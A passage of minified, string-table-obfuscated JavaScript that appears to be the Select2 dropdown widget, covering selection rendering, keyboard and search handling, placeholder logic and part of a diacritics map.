o=i[_x33225[3136]][_x33225[913]]()[_x33225[397]],a=s[_x33225[913]]()[_x33225[397]],l=i[_x33225[3136]][_x33225[638]]()+(a-o);0===r?i[_x33225[3136]][_x33225[638]](0):0>a-o&&i[_x33225[3136]][_x33225[638]](l);}}),e[_x33225[583]](_x33225[3175],function(){var t=i[_x33225[3170]](),e=i[_x33225[3136]][_x33225[185]](_x33225[3174]),n=e[_x33225[498]](t),r=n+1;if(!(r>=e[_x33225[13]])){var s=e[_x33225[205]](r);s[_x33225[85]](_x33225[801]);var o=i[_x33225[3136]][_x33225[913]]()[_x33225[397]]+i[_x33225[3136]][_x33225[1069]](!1),a=s[_x33225[913]]()[_x33225[397]]+s[_x33225[1069]](!1),l=i[_x33225[3136]][_x33225[638]]()+a-o;0===r?i[_x33225[3136]][_x33225[638]](0):a>o&&i[_x33225[3136]][_x33225[638]](l);}}),e[_x33225[583]](_x33225[3176],function(t){t[_x33225[1383]][_x33225[82]](_x33225[3177]);}),e[_x33225[583]](_x33225[3142],function(t){i[_x33225[3137]](t);}),t[_x33225[312]][_x33225[2869]]&&this[_x33225[3136]][_x33225[583]](_x33225[2869],function(t){var e=i[_x33225[3136]][_x33225[638]](),n=i[_x33225[3136]][_x33225[219]](0)[_x33225[773]]-i[_x33225[3136]][_x33225[638]]()+t[_x33225[3178]],r=t[_x33225[3178]]>0&&e-t[_x33225[3178]]<=0,s=t[_x33225[3178]]<0&&n<=i[_x33225[3136]][_x33225[246]]();r?(i[_x33225[3136]][_x33225[638]](0),t[_x33225[608]](),t[_x33225[617]]()):s&&(i[_x33225[3136]][_x33225[638]](i[_x33225[3136]][_x33225[219]](0)[_x33225[773]]-i[_x33225[3136]][_x33225[246]]()),t[_x33225[608]](),t[_x33225[617]]());}),this[_x33225[3136]][_x33225[583]](_x33225[3171],_x33225[3147],function(e){var n=t(this),r=n[_x33225[76]](_x33225[76]);return _x33225[121]===n[_x33225[184]](_x33225[3148])?void(i[_x33225[678]][_x33225[219]](_x33225[3134])?i[_x33225[85]](_x33225[3166],{originalEvent:e,data:r}):i[_x33225[85]](_x33225[218])):void i[_x33225[85]](_x33225[482],{originalEvent:e,data:r});}),this[_x33225[3136]][_x33225[583]](_x33225[801],_x33225[3147],function(){var e=t(this)[_x33225[76]](_x33225[76]);i[_x33225[3170]]()[_x33225[795]](_x33225[3177]),i[_x33225[85]](_x33225[3176],{data:e,element:t(this)});});},i[_x33225[233]][_x33225[3170]]=function(){var t=this[_x33225[3136]][_x33225[185]](_x33225[3179]);return t;},i[_x33225[233]][_x33225[1350]]=function(){this[_x33225[3136]][_x33225[599]]();},i[_x33225[233]][_x33225[3167]]=function(){var t=this[_x33225[3170]]();if(0!==t[_x33225[13]]){var e=this[_x33225[3136]][_x33225[185]](_x33225[3174]),i=e[_x33225[498]](t),n=this[_x33225[3136]][_x33225[913]]()[_x33225[397]],r=t[_x33225[913]]()[_x33225[397]],s=this[_x33225[3136]][_x33225[638]]()+(r-n),o=r-n;s-=2*t[_x33225[1069]](!1),2>=i?this[_x33225[3136]][_x33225[638]](0):(o>this[_x33225[3136]][_x33225[1069]]()||0>o)&&this[_x33225[3136]][_x33225[638]](s);}},i[_x33225[233]][_x33225[1344]]=function(e,i){var n=this[_x33225[678]][_x33225[219]](_x33225[3180]),r=this[_x33225[678]][_x33225[219]](_x33225[3127]),s=n(e);null==s?i[_x33225[147]][_x33225[210]]=_x33225[212]:_x33225[107]==typeof s?i[_x33225[164]]=r(s):t(i)[_x33225[677]](s);},i;}),e[_x33225[2995]](_x33225[3181],[],function(){var t={BACKSPACE:8,TAB:9,ENTER:13,SHIFT:16,CTRL:17,ALT:18,ESC:27,SPACE:32,PAGE_UP:33,PAGE_DOWN:34,END:35,HOME:36,LEFT:37,UP:38,RIGHT:39,DOWN:40,DELETE:46};return t;}),e[_x33225[2995]](_x33225[3182],[_x33225[495],_x33225[3183],_x33225[3184]],function(t,e,i){function n(t,e){this[_x33225[1148]]=t,this[_x33225[678]]=e,n[_x33225[3118]][_x33225[6]][_x33225[105]](this);}return e[_x33225[3117]](n,e[_x33225[3123]]),n[_x33225[233]][_x33225[1431]]=function(){var e=t(_x33225[3185]);return this[_x33225[3186]]=0,null!=this[_x33225[1148]][_x33225[76]](_x33225[3187])?this[_x33225[3186]]=this[_x33225[1148]][_x33225[76]](_x33225[3187]):null!=this[_x33225[1148]][_x33225[184]](_x33225[783])&&(this[_x33225[3186]]=this[_x33225[1148]][_x33225[184]](_x33225[783])),e[_x33225[184]](_x33225[1340],this[_x33225[1148]][_x33225[184]](_x33225[1340])),e[_x33225[184]](_x33225[783],this[_x33225[3186]]),this[_x33225[3188]]=e,e;},n[_x33225[233]][_x33225[2133]]=function(t){var e=this,n=(t[_x33225[331]]+_x33225[3189],t[_x33225[331]]+_x33225[3162]);this[_x33225[1322]]=t,this[_x33225[3188]][_x33225[583]](_x33225[642],function(t){e[_x33225[85]](_x33225[642],t);}),this[_x33225[3188]][_x33225[583]](_x33225[644],function(t){e[_x33225[85]](_x33225[644],t);}),this[_x33225[3188]][_x33225[583]](_x33225[1178],function(t){e[_x33225[85]](_x33225[3190],t),t[_x33225[627]]===i[_x33225[3191]]&&t[_x33225[608]]();}),t[_x33225[583]](_x33225[3176],function(t){e[_x33225[3188]][_x33225[184]](_x33225[3168],t[_x33225[76]][_x33225[3156]]);}),t[_x33225[583]](_x33225[3192],function(t){e[_x33225[1117]](t[_x33225[76]]);}),t[_x33225[583]](_x33225[890],function(){e[_x33225[3188]][_x33225[184]](_x33225[1216],_x33225[121]),e[_x33225[3188]][_x33225[184]](_x33225[3193],n),e[_x33225[3194]](t);}),t[_x33225[583]](_x33225[218],function(){e[_x33225[3188]][_x33225[184]](_x33225[1216],_x33225[122]),e[_x33225[3188]][_x33225[774]](_x33225[3168]),e[_x33225[3188]][_x33225[774]](_x33225[3193]),e[_x33225[3188]][_x33225[642]](),e[_x33225[3195]](t);}),t[_x33225[583]](_x33225[1348],function(){e[_x33225[3188]][_x33225[184]](_x33225[783],e[_x33225[3186]]);}),t[_x33225[583]](_x33225[508],function(){e[_x33225[3188]][_x33225[184]](_x33225[783],_x33225[3196]);});},n[_x33225[233]][_x33225[3194]]=function(e){t(document[_x33225[20]])[_x33225[583]](_x33225[3197]+e[_x33225[331]],function(e){var i=t(e[_x33225[605]]),n=i[_x33225[1016]](_x33225[3198]),r=t(_x33225[3199]);r[_x33225[110]](function(){var e=t(this);if(this!=n[0]){var i=e[_x33225[76]](_x33225[1383]);i[_x33225[3103]](_x33225[218]);}});});},n[_x33225[233]][_x33225[3195]]=function(e){t(document[_x33225[20]])[_x33225[180]](_x33225[3197]+e[_x33225[331]]);},n[_x33225[233]][_x33225[914]]=function(t,e){var i=e[_x33225[185]](_x33225[3200]);i[_x33225[677]](t);},n[_x33225[233]][_x33225[1350]]=function(){this[_x33225[3195]](this[_x33225[1322]]);},n[_x33225[233]][_x33225[1117]]=function(){throw new Error(_x33225[3201]);},n;}),e[_x33225[2995]](_x33225[3202],[_x33225[495],_x33225[3203],_x33225[3183],_x33225[3184]],function(t,e,i){function n(){n[_x33225[3118]][_x33225[6]][_x33225[181]](this,arguments);}return i[_x33225[3117]](n,e),n[_x33225[233]][_x33225[1431]]=function(){var t=n[_x33225[3118]][_x33225[1431]][_x33225[105]](this);return t[_x33225[82]](_x33225[3204]),t[_x33225[206]](_x33225[3205]),t;},n[_x33225[233]][_x33225[2133]]=function(t){var e=this;n[_x33225[3118]][_x33225[2133]][_x33225[181]](this,arguments);var i=t[_x33225[331]]+_x33225[3189];this[_x33225[3188]][_x33225[185]](_x33225[3206])[_x33225[184]](_x33225[331],i),this[_x33225[3188]][_x33225[184]](_x33225[3207],i),this[_x33225[3188]][_x33225[583]](_x33225[2424],function(t){1===t[_x33225[627]]&&e[_x33225[85]](_x33225[257],{originalEvent:t});}),this[_x33225[3188]][_x33225[583]](_x33225[642],function(){}),this[_x33225[3188]][_x33225[583]](_x33225[644],function(){}),t[_x33225[583]](_x33225[3192],function(t){e[_x33225[1117]](t[_x33225[76]]);});},n[_x33225[233]][_x33225[1372]]=function(){this[_x33225[3188]][_x33225[185]](_x33225[3206])[_x33225[244]]();},n[_x33225[233]][_x33225[210]]=function(t){var e=this[_x33225[678]][_x33225[219]](_x33225[3208]),i=this[_x33225[678]][_x33225[219]](_x33225[3127]);return i(e(t));},n[_x33225[233]][_x33225[3209]]=function(){return t(_x33225[3210]);},n[_x33225[233]][_x33225[1117]]=function(t){if(0===t[_x33225[13]])return void this[_x33225[1372]]();var e=t[0],i=this[_x33225[210]](e),n=this[_x33225[3188]][_x33225[185]](_x33225[3206]);n[_x33225[244]]()[_x33225[677]](i),n[_x33225[661]](_x33225[1340],e[_x33225[1340]]||e[_x33225[193]]);},n;}),e[_x33225[2995]](_x33225[3211],[_x33225[495],_x33225[3203],_x33225[3183]],function(t,e,i){function n(){n[_x33225[3118]][_x33225[6]][_x33225[181]](this,arguments);}return i[_x33225[3117]](n,e),n[_x33225[233]][_x33225[1431]]=function(){var t=n[_x33225[3118]][_x33225[1431]][_x33225[105]](this);return t[_x33225[82]](_x33225[3212]),t[_x33225[206]](_x33225[3213]),t;},n[_x33225[233]][_x33225[2133]]=function(){var e=this;n[_x33225[3118]][_x33225[2133]][_x33225[181]](this,arguments),this[_x33225[3188]][_x33225[583]](_x33225[619],function(t){e[_x33225[85]](_x33225[257],{originalEvent:t});}),this[_x33225[3188]][_x33225[583]](_x33225[619],_x33225[3214],function(i){var n=t(this),r=n[_x33225[878]](),s=r[_x33225[76]](_x33225[76]);e[_x33225[85]](_x33225[3166],{originalEvent:i,data:s});});},n[_x33225[233]][_x33225[1372]]=function(){this[_x33225[3188]][_x33225[185]](_x33225[3206])[_x33225[244]]();},n[_x33225[233]][_x33225[210]]=function(t){var e=this[_x33225[678]][_x33225[219]](_x33225[3208]),i=this[_x33225[678]][_x33225[219]](_x33225[3127]);return i(e(t));},n[_x33225[233]][_x33225[3209]]=function(){var e=t(_x33225[3215]);return e;},n[_x33225[233]][_x33225[1117]]=function(t){if(this[_x33225[1372]](),0!==t[_x33225[13]]){for(var e=[],n=0;n<t[_x33225[13]];n++){var r=t[n],s=this[_x33225[210]](r),o=this[_x33225[3209]]();o[_x33225[677]](s),o[_x33225[661]](_x33225[1340],r[_x33225[1340]]||r[_x33225[193]]),o[_x33225[76]](_x33225[76],r),e[_x33225[156]](o);}var a=this[_x33225[3188]][_x33225[185]](_x33225[3206]);i[_x33225[3129]](a,e);}},n;}),e[_x33225[2995]](_x33225[3216],[_x33225[3183]],function(){function t(t,e,i){this[_x33225[2134]]=this[_x33225[3217]](i[_x33225[219]](_x33225[2134])),t[_x33225[105]](this,e,i);}return t[_x33225[233]][_x33225[3217]]=function(t,e){return _x33225[107]==typeof e&&(e={id:_x33225[29],text:e}),e;},t[_x33225[233]][_x33225[3218]]=function(t,e){var i=this[_x33225[3209]]();return i[_x33225[206]](this[_x33225[210]](e)),i[_x33225[82]](_x33225[3219])[_x33225[795]](_x33225[3220]),i;},t[_x33225[233]][_x33225[1117]]=function(t,e){var i=1==e[_x33225[13]]&&e[0][_x33225[331]]!=this[_x33225[2134]][_x33225[331]],n=e[_x33225[13]]>1;if(n||i)return t[_x33225[105]](this,e);this[_x33225[1372]]();var r=this[_x33225[3218]](this[_x33225[2134]]);this[_x33225[3188]][_x33225[185]](_x33225[3206])[_x33225[677]](r);},t;}),e[_x33225[2995]](_x33225[3221],[_x33225[495],_x33225[3184]],function(t,e){function i(){}return i[_x33225[233]][_x33225[2133]]=function(t,e,i){var n=this;t[_x33225[105]](this,e,i),null==this[_x33225[2134]]&&this[_x33225[678]][_x33225[219]](_x33225[956])&&window[_x33225[954]]&&console[_x33225[442]]&&console[_x33225[442]](_x33225[3222]),this[_x33225[3188]][_x33225[583]](_x33225[2424],_x33225[3223],function(t){n[_x33225[3224]](t);}),e[_x33225[583]](_x33225[3190],function(t){n[_x33225[3225]](t,e);});},i[_x33225[233]][_x33225[3224]]=function(t,e){if(!this[_x33225[678]][_x33225[219]](_x33225[475])){var i=this[_x33225[3188]][_x33225[185]](_x33225[3223]);if(0!==i[_x33225[13]]){e[_x33225[617]]();for(var n=i[_x33225[76]](_x33225[76]),r=0;r<n[_x33225[13]];r++){var s={data:n[r]};if(this[_x33225[85]](_x33225[3166],s),s[_x33225[3226]])return;}this[_x33225[1148]][_x33225[770]](this[_x33225[2134]][_x33225[331]])[_x33225[85]](_x33225[666]),this[_x33225[85]](_x33225[257]);}}},i[_x33225[233]][_x33225[3225]]=function(t,i,n){n[_x33225[2833]]()||(i[_x33225[627]]==e[_x33225[3227]]||i[_x33225[627]]==e[_x33225[3228]])&&this[_x33225[3224]](i);},i[_x33225[233]][_x33225[1117]]=function(e,i){if(e[_x33225[105]](this,i),!(this[_x33225[3188]][_x33225[185]](_x33225[3229])[_x33225[13]]>0||0===i[_x33225[13]])){var n=t(_x33225[3230]);n[_x33225[76]](_x33225[76],i),this[_x33225[3188]][_x33225[185]](_x33225[3206])[_x33225[680]](n);}},i;}),e[_x33225[2995]](_x33225[3231],[_x33225[495],_x33225[3183],_x33225[3184]],function(t,e,i){function n(t,e,i){t[_x33225[105]](this,e,i);}return n[_x33225[233]][_x33225[1431]]=function(e){var i=t(_x33225[3232]);this[_x33225[3233]]=i,this[_x33225[3234]]=i[_x33225[185]](_x33225[176]);var n=e[_x33225[105]](this);return n;},n[_x33225[233]][_x33225[2133]]=function(t,e,n){var r=this;t[_x33225[105]](this,e,n),e[_x33225[583]](_x33225[890],function(){r[_x33225[3234]][_x33225[184]](_x33225[783],0),r[_x33225[3234]][_x33225[642]]();}),e[_x33225[583]](_x33225[218],function(){r[_x33225[3234]][_x33225[184]](_x33225[783],-1),r[_x33225[3234]][_x33225[770]](_x33225[29]),r[_x33225[3234]][_x33225[642]]();}),e[_x33225[583]](_x33225[1348],function(){r[_x33225[3234]][_x33225[661]](_x33225[475],!1);}),e[_x33225[583]](_x33225[508],function(){r[_x33225[3234]][_x33225[661]](_x33225[475],!0);}),this[_x33225[3188]][_x33225[583]](_x33225[643],_x33225[3235],function(t){r[_x33225[85]](_x33225[642],t);}),this[_x33225[3188]][_x33225[583]](_x33225[645],_x33225[3235],function(t){r[_x33225[85]](_x33225[644],t);}),this[_x33225[3188]][_x33225[583]](_x33225[1178],_x33225[3235],function(t){t[_x33225[617]](),r[_x33225[85]](_x33225[3190],t),r[_x33225[3236]]=t[_x33225[609]]();var e=t[_x33225[627]];if(e===i[_x33225[3228]]&&_x33225[29]===r[_x33225[3234]][_x33225[770]]()){var n=r[_x33225[3233]][_x33225[1183]](_x33225[3237]);if(n[_x33225[13]]>0){var s=n[_x33225[76]](_x33225[76]);r[_x33225[3238]](s),t[_x33225[608]]();}}}),this[_x33225[3188]][_x33225[583]](_x33225[176],_x33225[3235],function(){r[_x33225[3188]][_x33225[180]](_x33225[3239]);}),this[_x33225[3188]][_x33225[583]](_x33225[3240],_x33225[3235],function(t){r[_x33225[3241]](t);});},n[_x33225[233]][_x33225[3218]]=function(t,e){this[_x33225[3234]][_x33225[184]](_x33225[2134],e[_x33225[193]]);},n[_x33225[233]][_x33225[1117]]=function(t,e){this[_x33225[3234]][_x33225[184]](_x33225[2134],_x33225[29]),t[_x33225[105]](this,e),this[_x33225[3188]][_x33225[185]](_x33225[3206])[_x33225[677]](this[_x33225[3233]]),this[_x33225[3242]]();},n[_x33225[233]][_x33225[3241]]=function(){if(this[_x33225[3242]](),!this[_x33225[3236]]){var t=this[_x33225[3234]][_x33225[770]]();this[_x33225[85]](_x33225[3165],{term:t});}this[_x33225[3236]]=!1;},n[_x33225[233]][_x33225[3238]]=function(t,e){this[_x33225[85]](_x33225[3166],{data:e}),this[_x33225[85]](_x33225[890]),this[_x33225[3234]][_x33225[770]](e[_x33225[193]]+_x33225[28]);},n[_x33225[233]][_x33225[3242]]=function(){this[_x33225[3234]][_x33225[142]](_x33225[87],_x33225[3243]);var t=_x33225[29];if(_x33225[29]!==this[_x33225[3234]][_x33225[184]](_x33225[2134]))t=this[_x33225[3188]][_x33225[185]](_x33225[3206])[_x33225[1282]]();else{var e=this[_x33225[3234]][_x33225[770]]()[_x33225[13]]+1;t=0.75*e+_x33225[1846];}this[_x33225[3234]][_x33225[142]](_x33225[87],t);},n;}),e[_x33225[2995]](_x33225[3244],[_x33225[495]],function(t){function e(){}return e[_x33225[233]][_x33225[2133]]=function(e,i,n){var r=this,s=[_x33225[890],_x33225[3245],_x33225[218],_x33225[3246],_x33225[482],_x33225[3247],_x33225[3166],_x33225[3248]],o=[_x33225[3245],_x33225[3246],_x33225[3247],_x33225[3248]];e[_x33225[105]](this,i,n),i[_x33225[583]](_x33225[43],function(e,i){if(-1!==t[_x33225[109]](e,s)){i=i||{};var n=t[_x33225[601]](_x33225[3249]+e,{params:i});r[_x33225[1148]][_x33225[85]](n),-1!==t[_x33225[109]](e,o)&&(i[_x33225[3226]]=n[_x33225[609]]());}});},e;}),e[_x33225[2995]](_x33225[3250],[_x33225[495],_x33225[3109]],function(t,e){function i(t){this[_x33225[3251]]=t||{};}return i[_x33225[233]][_x33225[1898]]=function(){return this[_x33225[3251]];},i[_x33225[233]][_x33225[219]]=function(t){return this[_x33225[3251]][t];},i[_x33225[233]][_x33225[132]]=function(e){this[_x33225[3251]]=t[_x33225[132]]({},e[_x33225[1898]](),this[_x33225[3251]]);},i[_x33225[3252]]={},i[_x33225[3253]]=function(t){if(!(t in i[_x33225[3252]])){var n=e(t);i[_x33225[3252]][t]=n;}return new i(i[_x33225[3252]][t]);},i;}),e[_x33225[2995]](_x33225[3254],[],function(){var t={'\u24B6':_x33225[982],'Ａ':_x33225[982],'À':_x33225[982],'Á':_x33225[982],'Â':_x33225[982],'Ầ':_x33225[982],'Ấ':_x33225[982],'Ẫ':_x33225[982],'Ẩ':_x33225[982],'Ã':_x33225[982],'Ā':_x33225[982],'Ă':_x33225[982],'Ằ':_x33225[982],'Ắ':_x33225[982],'Ẵ':_x33225[982],'Ẳ':_x33225[982],'Ȧ':_x33225[982],'Ǡ':_x33225[982],'Ä':_x33225[982],'Ǟ':_x33225[982],'Ả':_x33225[982],'Å':_x33225[982],'Ǻ':_x33225[982],'Ǎ':_x33225[982],'Ȁ':_x33225[982],'Ȃ':_x33225[982],'Ạ':_x33225[982],'Ậ':_x33225[982],'Ặ':_x33225[982],'Ḁ':_x33225[982],'Ą':_x33225[982],'Ⱥ':_x33225[982],'Ɐ':_x33225[982],'Ꜳ':_x33225[3255],'Æ':_x33225[3256],'Ǽ':_x33225[3256],'Ǣ':_x33225[3256],'Ꜵ':_x33225[3257],'Ꜷ':_x33225[3258],'Ꜹ':_x33225[3259],'Ꜻ':_x33225[3259],'Ꜽ':_x33225[3260],'\u24B7':_x33225[3261],'Ｂ':_x33225[3261],'Ḃ':_x33225[3261],'Ḅ':_x33225[3261],'Ḇ':_x33225[3261],'Ƀ':_x33225[3261],'Ƃ':_x33225[3261],'Ɓ':_x33225[3261],'\u24B8':_x33225[3262],'Ｃ':_x33225[3262],'Ć':_x33225[3262],'Ĉ':_x33225[3262],'Ċ':_x33225[3262],'Č':_x33225[3262],'Ç':_x33225[3262],'Ḉ':_x33225[3262],'Ƈ':_x33225[3262],'Ȼ':_x33225[3262],'Ꜿ':_x33225[3262],'\u24B9':_x33225[423],'Ｄ':_x33225[423],'Ḋ':_x33225[423],'Ď':_x33225[423],'Ḍ':_x33225[423],'Ḑ':_x33225[423],'Ḓ':_x33225[423],'Ḏ':_x33225[423],'Đ':_x33225[423],'Ƌ':_x33225[423],'Ɗ':_x33225[423],'Ɖ':_x33225[423],'Ꝺ':_x33225[423],'Ǳ':_x33225[3263],'Ǆ':_x33225[3263],'ǲ':_x33225[3264],'ǅ':_x33225[3264],'\u24BA':_x33225[60],'Ｅ':_x33225[60],'È':_x33225[60],'É':_x33225[60],'Ê':_x33225[60],'Ề':_x33225[60],'Ế':_x33225[60],'Ễ':_x33225[60],'Ể':_x33225[60],'Ẽ':_x33225[60],'Ē':_x33225[60],'Ḕ':_x33225[60],'Ḗ':_x33225[60],'Ĕ':_x33225[60],'Ė':_x33225[60],'Ë':_x33225[60],'Ẻ':_x33225[60],'Ě':_x33225[60],'Ȅ':_x33225[60],'Ȇ':_x33225[60],'Ẹ':_x33225[60],'Ệ':_x33225[60],'Ȩ':_x33225[60],'Ḝ':_x33225[60],'Ę':_x33225[60],'Ḙ':_x33225[60],'Ḛ':_x33225[60],'Ɛ':_x33225[60],'Ǝ':_x33225[60],'\u24BB':_x33225[62],'Ｆ':_x33225[62],'Ḟ':_x33225[62],'Ƒ':_x33225[62],'Ꝼ':_x33225[62],'\u24BC':_x33225[64],'Ｇ':_x33225[64],'Ǵ':_x33225[64],'Ĝ':_x33225[64],'Ḡ':_x33225[64],'Ğ':_x33225[64],'Ġ':_x33225[64],'Ǧ':_x33225[64],'Ģ':_x33225[64],'Ǥ':_x33225[64],'Ɠ':_x33225[64],'Ꞡ':_x33225[64],'Ᵹ':_x33225[64],'Ꝿ':_x33225[64],'\u24BD':_x33225[2779],'Ｈ':_x33225[2779],'Ĥ':_x33225[2779],'Ḣ':_x33225[2779],'Ḧ':_x33225[2779],'Ȟ':_x33225[2779],'Ḥ':_x33225[2779],'Ḩ':_x33225[2779],'Ḫ':_x33225[2779],'Ħ':_x33225[2779],'Ⱨ':_x33225[2779],'Ⱶ':_x33225[2779],'Ɥ':_x33225[2779],'\u24BE':_x33225[3265],'Ｉ':_x33225[3265],'Ì':_x33225[3265],'Í':_x33225[3265],'Î':_x33225[3265],'Ĩ':_x33225[3265],'Ī':_x33225[3265],'Ĭ':_x33225[3265],'İ':_x33225[3265],'Ï':_x33225[3265],'Ḯ':_x33225[3265],'Ỉ':_x33225[3265],'Ǐ':_x33225[3265],'Ȉ':_x33225[3265],'Ȋ':_x33225[3265],'Ị':_x33225[3265],'Į':_x33225[3265],'Ḭ':_x33225[3265],'Ɨ':_x33225[3265],'\u24BF':_x33225[3266],'Ｊ':_x33225[3266],'Ĵ':_x33225[3266],'Ɉ':_x33225[3266],'\u24C0':_x33225[3267],'Ｋ':_x33225[3267],'Ḱ':_x33225[3267],'Ǩ':_x33225[3267],'Ḳ':_x33225[3267],'Ķ':_x33225[3267],'Ḵ':_x33225[3267],'Ƙ':_x33225[3267],'Ⱪ':_x33225[3267],'Ꝁ':_x33225[3267],'Ꝃ':_x33225[3267],'Ꝅ':_x33225[3267],'Ꞣ':_x33225[3267],'\u24C1':_x33225[3268],'Ｌ':_x33225[3268],'Ŀ':_x33225[3268],'Ĺ':_x33225[3268],'Ľ':_x33225[3268],'Ḷ':_x33225[3268],'Ḹ':_x33225[3268],'Ļ':_x33225[3268],'Ḽ':_x33225[3268],'Ḻ':_x33225[3268],'Ł':_x33225[3268],'Ƚ':_x33225[3268],'Ɫ':_x33225[3268],'Ⱡ':_x33225[3268],'Ꝉ':_x33225[3268],'Ꝇ':_x33225[3268],'Ꞁ':_x33225[3268],'Ǉ':_x33225[3269],'ǈ':_x33225[3270],'\u24C2':_x33225[2780],'Ｍ':_x33225[2780],'Ḿ':_x33225[2780],'Ṁ':_x33225[2780],'Ṃ':_x33225[2780],'Ɱ':_x33225[2780],'Ɯ':_x33225[2780],'\u24C3':_x33225[3271],'Ｎ':_x33225[3271],'Ǹ':_x33225[3271],'Ń':_x33225[3271],'Ñ':_x33225[3271],'Ṅ':_x33225[3271],'Ň':_x33225[3271],'Ṇ':_x33225[3271],'Ņ':_x33225[3271],'Ṋ':_x33225[3271],'Ṉ':_x33225[3271],'Ƞ':_x33225[3271],'Ɲ':_x33225[3271],'Ꞑ':_x33225[3271],'Ꞥ':_x33225[3271],'Ǌ':_x33225[3272],'ǋ':_x33225[3273],'\u24C4':_x33225[725],'Ｏ':_x33225[725],'Ò':_x33225[725],'Ó':_x33225[725],'Ô':_x33225[725],'Ồ':_x33225[725],'Ố':_x33225[725],'Ỗ':_x33225[725],'Ổ':_x33225[725],'Õ':_x33225[725],'Ṍ':_x33225[725],'Ȭ':_x33225[725],'Ṏ':_x33225[725],'Ō':_x33225[725],'Ṑ':_x33225[725],'Ṓ':_x33225[725],'Ŏ':_x33225[725],'Ȯ':_x33225[725],'Ȱ':_x33225[725],'Ö':_x33225[725],'Ȫ':_x33225[725],'Ỏ':_x33225[725],'Ő':_x33225[725],'Ǒ':_x33225[725],'Ȍ':_x33225[725],'Ȏ':_x33225[725],'Ơ':_x33225[725],'Ờ':_x33225[725],'Ớ':_x33225[725],'Ỡ':_x33225[725],'Ở':_x33225[725],'Ợ':_x33225[725],'Ọ':_x33225[725],'Ộ':_x33225[725],'Ǫ':_x33225[725],'Ǭ':_x33225[725],'Ø':_x33225[725],'Ǿ':_x33225[725],'Ɔ':_x33225[725],'Ɵ':_x33225[725],'Ꝋ':_x33225[725],'Ꝍ':_x33225[725],'Ƣ':_x33225[3274],'Ꝏ':_x33225[3275],'Ȣ':_x33225[3276],'\u24C5':_x33225[3277],'Ｐ':_x33225[3277],'Ṕ':_x33225[3277],'Ṗ':_x33225[3277],'Ƥ':_x33225[3277],'Ᵽ':_x33225[3277],'Ꝑ':_x33225[3277],'Ꝓ':_x33225[3277],'Ꝕ':_x33225[3277],'\u24C6':_x33225[3278],'Ｑ':_x33225[3278],'Ꝗ':_x33225[3278],'Ꝙ':_x33225[3278],'Ɋ':_x33225[3278],'\u24C7':_x33225[3279],'Ｒ':_x33225[3279],'Ŕ':_x33225[3279],'Ṙ':_x33225[3279],'Ř':_x33225[3279],'Ȑ':_x33225[3279],'Ȓ':_x33225[3279],'Ṛ':_x33225[3279],'Ṝ':_x33225[3279],'Ŗ':_x33225[3279],'Ṟ':_x33225[3279],'Ɍ':_x33225[3279],'Ɽ':_x33225[3279],'Ꝛ':_x33225[3279],'Ꞧ':_x33225[3279],'Ꞃ':_x33225[3279],'\u24C8':_x33225[2781],'Ｓ':_x33225[2781],'ẞ':_x33225[2781],'Ś':_x33225[2781],'Ṥ':_x33225[2781],'Ŝ':_x33225[2781],'Ṡ':_x33225[2781],'Š':_x33225[2781],'Ṧ':_x33225[2781],'Ṣ':_x33225[2781],'Ṩ':_x33225[2781],'Ș':_x33225[2781],'Ş':_x33225[2781],'Ȿ':_x33225[2781],'Ꞩ':_x33225[2781],'Ꞅ':_x33225[2781],'\u24C9':_x33225[3280],'Ｔ':_x33225[3280],'Ṫ':_x33225[3280],'Ť':_x33225[3280],'Ṭ':_x33225[3280],'Ț':_x33225[3280],'Ţ':_x33225[3280],'Ṱ':_x33225[3280],'Ṯ':_x33225[3280],'Ŧ':_x33225[3280],'Ƭ':_x33225[3280],'Ʈ':_x33225[3280],'Ⱦ':_x33225[3280],'Ꞇ':_x33225[3280],'Ꜩ':_x33225[3281],'\u24CA':_x33225[985],'Ｕ':_x33225[985],'Ù':_x33225[985],'Ú':_x33225[985],'Û':_x33225[985],'Ũ':_x33225[985],'Ṹ':_x33225[985],'Ū':_x33225[985],'Ṻ':_x33225[985],'Ŭ':_x33225[985],'Ü':_x33225[985],'Ǜ':_x33225[985],'Ǘ':_x33225[985],'Ǖ':_x33225[985],'Ǚ':_x33225[985],'Ủ':_x33225[985],'Ů':_x33225[985],'Ű':_x33225[985],'Ǔ':_x33225[985],'Ȕ':_x33225[985],'Ȗ':_x33225[985],'Ư':_x33225[985],'Ừ':_x33225[985],'Ứ':_x33225[985],'Ữ':_x33225[985],'Ử':_x33225[985],'Ự':_x33225[985],'Ụ':_x33225[985],'Ṳ':_x33225[985],'Ų':_x33225[985],'Ṷ':_x33225[985],'Ṵ':_x33225[985],'Ʉ':_x33225[985],'\u24CB':_x33225[3282],'Ｖ':_x33225[3282],'Ṽ':_x33225[3282],'Ṿ':_x33225[3282],'Ʋ':_x33225[3282],'Ꝟ':_x33225[3282],'Ʌ':_x33225[3282],'Ꝡ':_x33225[3283],'\u24CC':_x33225[2778],'Ｗ':_x33225[2778],'Ẁ':_x33225[2778],'Ẃ':_x33225[2778],'Ŵ':_x33225[2778],'Ẇ':_x33225[2778],'Ẅ':_x33225[2778],'Ẉ':_x33225[2778],'Ⱳ':_x33225[2778],'\u24CD':_x33225[53],'Ｘ':_x33225[53],'Ẋ':_x33225[53],'Ẍ':_x33225[53],'\u24CE':_x33225[2776],'Ｙ':_x33225[2776],'Ỳ':_x33225[2776],'Ý':_x33225[2776],'Ŷ':_x33225[2776],'Ỹ':_x33225[2776],'Ȳ':_x33225[2776],'Ẏ':_x33225[2776],'Ÿ':_x33225[2776],'Ỷ':_x33225[2776],'Ỵ':_x33225[2776],'Ƴ':_x33225[2776],'Ɏ':_x33225[2776],'Ỿ':_x33225[2776],'\u24CF':_x33225[3284],'Ｚ':_x33225[3284],'Ź':_x33225[3284],'Ẑ':_x33225[3284],'Ż':_x33225[3284],'Ž':_x33225[3284],'Ẓ':_x33225[3284],'Ẕ':_x33225[3284],'Ƶ':_x33225[3284],'Ȥ':_x33225[3284],'Ɀ':_x33225[3284],'Ⱬ':_x33225[3284],'Ꝣ':_x33225[3284],'\u24D0':_x33225[646],'ａ':_x33225[646],'ẚ':_x33225[646],'à':_x33225[646],'á':_x33225[646],'â':_x33225[646],'ầ':_x33225[646],'ấ':_x33225[646],'ẫ':_x33225[646],'ẩ':_x33225[646],'ã':_x33225[646],'ā':_x33225[646],'ă':_x33225[646],'ằ':_x33225[646],'ắ':_x33225[646],'ẵ':_x33225[646],'ẳ':_x33225[646],'ȧ':_x33225[646],'ǡ':_x33225[646],'ä':_x33225[646],'ǟ':_x33225[646],'ả':_x33225[646],'å':_x33225[646],'ǻ':_x33225[646],'ǎ':_x33225[646],'ȁ':_x33225[646],'ȃ':_x33225[646],'